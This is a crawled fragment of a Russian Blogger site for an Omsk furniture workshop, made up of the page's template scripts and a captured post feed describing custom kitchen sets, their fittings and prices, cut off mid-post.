var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("_http://www.youtube.com/embed/")>-1||c.indexOf("_https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6o__pGFHymhZK8ZDZ3W-orkszv_0tspL5r8YGa1KqKLonnevlRcrJ0h5sqF7_MuKFNqYn_L_Rxrs0VuDW6pmsSzAzxhhfqqKp_nH2aL7GDIj1xeSrZ27eUoWk56OUBkEzYnKZSJQrZs4/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--/ noindex -->
<script>
//<![CDATA[
var images = document.getElementsByTagName("img");
for(var i=0;i<images.length;i++) {
images[i].src = images[i].src.replace(/[0-9]+.bp.blogspot.com/,"lh4.googleusercontent.com");
}
//]]>
</script>
<script>
//<![CDATA[
var links = document.getElementsByTagName("a");
for(var i=0;i<links.length;i++) {
links[i].href = links[i].href.replace(/[0-9]+.bp.blogspot.com/,"lh4.googleusercontent.com");
} 
//]]>
</script>
<meta content='origin' name='referrer'/>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7SQiLDzUX3pJQWd24uIl9EkcuosQ:1768957149852';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4152196227773225454','//www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html','4152196227773225454');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4152196227773225454', 'title': '\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb', 'url': 'https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html', 'canonicalUrl': 'https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html', 'homepageUrl': 'https://www.kuhni-omsk.ru/', 'searchUrl': 'https://www.kuhni-omsk.ru/search', 'canonicalHomepageUrl': 'https://www.kuhni-omsk.ru/', 'blogspotFaviconUrl': 'https://www.kuhni-omsk.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb - Atom\x22 href\x3d\x22https://www.kuhni-omsk.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb - RSS\x22 href\x3d\x22https://www.kuhni-omsk.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4152196227773225454/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb - Atom\x22 href\x3d\x22https://www.kuhni-omsk.ru/feeds/1325719273483948635/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '1325719273483948635', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s72-c/stol-alt-24-12.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png', 'pageName': '\u0420\u0430\u0437\u0434\u0432\u0438\u0436\u043d\u043e\u0439 \u043e\u0431\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0441\u0442\u043e\u043b \xab\u0410\u043b\u044c\u0442-24-12\xbb', 'pageTitle': '\u041c\u0435\u0431\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u043a\u0430\u044f \xab\u0426\u0430\u0440\u044c-\u043c\u0435\u0431\u0435\u043b\u044c\xbb: \u0420\u0430\u0437\u0434\u0432\u0438\u0436\u043d\u043e\u0439 \u043e\u0431\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0441\u0442\u043e\u043b \xab\u0410\u043b\u044c\u0442-24-12\xbb', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0420\u0430\u0437\u0434\u0432\u0438\u0436\u043d\u043e\u0439 \u043e\u0431\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0441\u0442\u043e\u043b \xab\u0410\u043b\u044c\u0442-24-12\xbb', 'description': '\x3cmeta name\x3d\x22facebook-domain-verification\x22 content\x3d\x22bbf2fucblcftch4vbqr8shqr0z7q1w\x22 /\x3e', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png', 'url': 'https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1325719273483948635}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kuhni-omsk.ru/feeds/posts/default/-/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?alt=json-in-script&max-results=6&callback=jQuery111002940533198769022_1768957150179&_=1768957150180
body_size: 15003
content:
// API callback
jQuery111002940533198769022_1768957150179({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454"},"updated":{"$t":"2024-12-18T19:30:20.938-08:00"},"category":[{"term":"#всёпоцарски"},{"term":"Царь-Мебель"},{"term":"#царьомск"},{"term":"Столы и стулья"},{"term":"Столы"},{"term":"Наши работы"},{"term":"Для кухни"},{"term":"Стулья"},{"term":"#Царь-Мебель"},{"term":"Мебель на заказ"},{"term":"Шкафы-купе"},{"term":"#Это интересно"},{"term":"#Наши новости"},{"term":"Для прихожей"},{"term":"#кухниназаказ"},{"term":"Для ванной"},{"term":"Для гостиной"},{"term":"Для офиса"},{"term":"Для спальни"},{"term":"Мебельназаказ"}],"title":{"type":"text","$t":"Мебельная мастерская «Царь-мебель»"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/-\/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/search\/label\/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/-\/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C\/-\/%D0%A6%D0%B0%D1%80%D1%8C-%D0%9C%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"169"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-6263458976191577917"},"published":{"$t":"2024-02-24T07:58:00.000-08:00"},"updated":{"$t":"2024-02-24T07:58:19.152-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебель на заказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"}],"title":{"type":"text","$t":"Кухонный гарнитур\"Платина\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"681\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF32rvFY-VxIsoT-UAwswvCBdcSvhQ96dXSMrfxfSON1MSUUxyAbepIYpFHfaT33VDTApOYuAIsIQLsENTebCjnLQWC5w7q0kS7tuGdHdJCYGrXswdvSmvTrF0zQRMlLvXGR7Sk_CA5F15KR3OLe8aDSLfPA4aY865bLGc0Ox3U66Lh3efnadIXh5DvL8\/s1600\/5.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДамы и господа!!! Довольно интересный проект нам доверил изготовить очередной наш клиент. Прочитав отзывы на Yandex и Google о нашей фирме \"Царь-мебель\", изучив 2Gis, и пользуясь Yandex картами, составив маршрут до нашего офиса на Степанца дом 3 -  посетил его. Пообщавшись с менеджером компании и изучив материал из которого предполагалось изготовление кухонного гарнитура, Юрий, незамедлительно записался на замер. Сотрудник нашей компании выполнив замер в помещении потенциального заказчика и озвучив цену, предварительно выполнив эскиз кухни,  Юрий и его супруга Наталья ни капли не сомневаясь заключили договор , оплатив 70%. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji9kWZsnVAP6oaoKz6Uosgsh894pJskvnWfwasLCAXlbe7GKGIxAAF8TW3zuCypI9YomqLv4Z_hDreNX_QFRHX_9hzfVY5Mkd1ZGj0Ckbbjo0ewhV1fDwRxoIs4sRUuMqeYr8Kuxvg5zjCXH_gTrYY99Wavz3UMEhs8WHdfYbL4rjMhHJicNNPtoT_UK4\/s1600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДлина кухни составила 3646 мм, что позволило разбить нижние шкафы ровно по 600 мм, а 46 мм занял вертикальный профиль GOLA, который располагается в базе встроенного холодильника, образуя пространство для захвата пальцами фасада для его открывания. Как Вы уже заметили, под столешницей кухни также расположился профиль GOLA черного цвета, и еще две черные полоски из профиля гармонично вписались в шкаф с выдвижными фасадами. Выдвижные механизмы шкафа - Tandembox с доводчиком фирмы Firmax в цвете графит, работают плавно и бесшумно, они надежны и долговечны как наш автомат Калашникова).\nПод кухонным гарнитуром расположился пластиковый цоколь ПВХ, не подвержен разбуханию, например от нечайно пролитой воды на пол, не маркий и практичный.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjFfRvJP1da-St8B3iQQM6yojkvwcXc9te18AHiNXH3WKHesL5WYISTSCsJOyInimK8R4KI-tHb-IuyKyxEGWPn-R0GMRyEanRsJpg9zpAhAWIlKBHpZM5nCwYGlzd8xtf3TaDwFNZkW7rbU310-ipAocz2EvcMA4v-LHP4TyeKVEcI06hbAoTDQu6xB8\/s1600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТак как пенал под встроенный холодильник отсекает дневной свет от окна помещения , было принято решение в верхних базах навесных шкафов установить черный алюминиевый профиль GOLA с интегрированной подсветкой, выполняющий 2 функции. \nПервая функция - Led лента дневного света, имеющая температуру свечения 4000К, работающая в паре с трансформатором на 12В, приятно освещает рабочее пространство столешницы.\nВторая функция - для открывания фасадов навесных шкафов не требуется ручка, а открываются они непосредственно за торец фасада снизу,так как врезной профиль формирует пространство для захвата пальцами торца фасада.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholmR5HF4wjqvcbH-0QUZ6OkPqrou8aqpZQ2qTiTUWQeaDQ4glGdeDFbwOi1GFSWxfXPfwQCfkd3PmePXdTpjF0lbKPkJzONullsYb-D8gTZvq8Z-Llyv8Gsvada53OyDNVymUbUlSn24jE2kHnYbabEiRR5M85The1Gfhi9eQ-1jXRzCIlB9UR1blQkQ\/s1600\/3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUvfLKhKzkBH6tNMdE0mDeoDQ6o0-xK7zW5SchfDe4Uef0K1fUUPDCz6O8R4qZpuOcj4gwMnSrbpxHwVSSRjIcSMzZJgIAG3B4WH3aStAk_ol4xsZJauVvxBdqNGQcmWuukqHr__d4NknA7krzamcZDhMjkRoUKbMOSiwVVYezBo92EgOsyLW0Hway6s\/s1600\/4.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСтолешница влагостойкая толщиной 38 мм в декоре \"Дуб вотан\" и фартук в этом же декоре соеденены между собой П-образным алюминиевым профилем, качественно загерметизированы нейтральным силиконом, что позволяет пользоваться гарнитуром и не боясь разрушения от воды и влаги. Раньше в гарнитурах использовались специальные мебельные пластиковые плинтуса, которые с успехом выполняли функции герметизации стыка столешница-фартук. Но со временем эти принтуса портились в местах близких с варочной панелью, они карежились под действием высоких температур.  \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"750\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBtUD8lTs8B5cHM35WrlUuN-q97jkzHaMws9m5ihXERbCwt1nEVxnvtpB7sJ8z38ufmHuj4s7ixIM7IfrknBPr7S6uYZQgnpMXA5TgpXJDnJqEL6r2WL4QjrsxQmPcZuxoP3_zIuRcO5xrPYXO4XA0-O-O7saO9YZEApuxsm_ml-7hF2bDX_DrTUOMlVY\/s1600\/%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСверху кухню завершают выпирающие антресоли высотой 300 мм, установленные вплотную к натяжному потолку. Открытие фасадов антресоли - нажатием. Для этого испрользуется специальный механизм PUSH TO OPEN с магнитом, а фасады навешиваются на мебельные петли с обратной пружиной. Так при нажатии на фасад-отстегивается и автоматически при помощи пружины устремляется на открытие.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nСтоимость данной комплектации кухонного гарнитура составила - \u003Cb\u003E328000\u003C\/b\u003E рублей. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nБазовая комплектация, внешний вид и внутреннее наполнение любой корпусной мебели, представленной в нашем каталоге, может меняться в соответствии с пожеланиями заказчика, внутренними размерами помещения и текущей стоимостью комплектующих и встраиваемой техники, используемых при выполнении заказа.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/6263458976191577917\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-platina.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/6263458976191577917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/6263458976191577917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2024\/02\/kuhonnyj-garnitur-platina.html","title":"Кухонный гарнитур\"Платина\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF32rvFY-VxIsoT-UAwswvCBdcSvhQ96dXSMrfxfSON1MSUUxyAbepIYpFHfaT33VDTApOYuAIsIQLsENTebCjnLQWC5w7q0kS7tuGdHdJCYGrXswdvSmvTrF0zQRMlLvXGR7Sk_CA5F15KR3OLe8aDSLfPA4aY865bLGc0Ox3U66Lh3efnadIXh5DvL8\/s72-c\/5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9913545 73.3645204"},"georss$box":{"$t":"26.681120663821154 38.2082704 83.301588336178838 108.5207704"}},{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-1815376828880789859"},"published":{"$t":"2024-02-11T07:13:00.000-08:00"},"updated":{"$t":"2024-02-11T07:13:41.079-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Царь-Мебель"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#кухниназаказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебель на заказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Наши работы"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"}],"title":{"type":"text","$t":"Кухонный гарнитур\"Marple\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"726\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKpmsU9JTdnCgve-jL1c5Da8VR3ou4fTDFOJN4Yitj5xNEdHC-5DvAxmVjVZi-J-yVUV6QJLKy8fDUf-cmbaTnLW0onxgtPXcRWhyIPgb_AVEjFUcNnujuoYjb1cckFtW9ZR26dE9I12OJpFKkWOeX7xrze3whFyJKM-AykIkdgSSqyhrh5TkrWsOmyFE\/s1600\/1111111111.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДамы и господа! В маленькой, но очень уютной квартире, где кухня соединена с гостиной, поселился довольно-таки современный гарнитур с выпирающими антресолями, которые граничат с натяжным потолком помещения. Сочетание цветов \"Каштан золотой\" (текстура дерева) и гладкий молочно-белый, олицетворяют гармонию и дарят помещению кухни уют и тепло. Фасады под дерево легко сочетаются с однотонными фасадами. Как Вы уже заметили, фасады выполнены совместно с интегрированными ручками, т.е.\"ручки\" уже выфрезерованы в тело фасадов из МДФ толщиной 22 